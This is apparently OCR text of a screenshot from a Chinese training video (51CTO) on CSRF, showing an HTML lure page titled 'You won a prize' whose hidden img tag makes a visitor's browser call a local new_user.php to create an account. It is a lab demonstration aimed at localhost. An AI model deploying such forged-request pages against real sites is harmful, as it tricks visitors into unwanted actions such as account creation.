 C:\Users\Administrator\Desktop\test_get.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
51CTO学院
new_user.php — post_csrf × new_user.php — get_csrf × test_get.html × post.html ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>中奖了</title>
6 </head>
7 <body>
8 <h1>中奖了</h1>
9 <img src="http://127.0.0.1/csrf_test/get_csrf/new_user.php?username=liu&password=liu">
10 </body>
11 </html>
Line 9, Column 76 Tab Size: 4 HTML